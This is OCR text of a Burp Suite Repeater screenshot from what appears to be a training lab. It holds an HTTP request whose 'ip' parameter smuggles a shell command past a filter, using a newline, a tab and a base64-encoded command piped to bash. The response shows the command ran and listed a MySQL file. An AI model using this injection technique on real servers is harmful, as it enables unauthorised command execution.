 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < > Target: ht
Request
Pretty Raw Hex \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://83.136.254.212:52905/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=
%0abash<<<$(base64%09-d<<<ZmluZCAvdXNyL3NoYXJlLyB8IGdyZX
Agcm9vdCB8IGdyZXAgbXlzcWwgfCB0YWlsIC1uIDE=)
Response
Pretty Raw Hex Render \n
</button>
27 </form>
28
29 <p>
30 <pre>
31 /usr/share/mysql/debian_create_root_user.sql
32 </pre>
33 </p>
34
35 </div>
36 <script src='
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/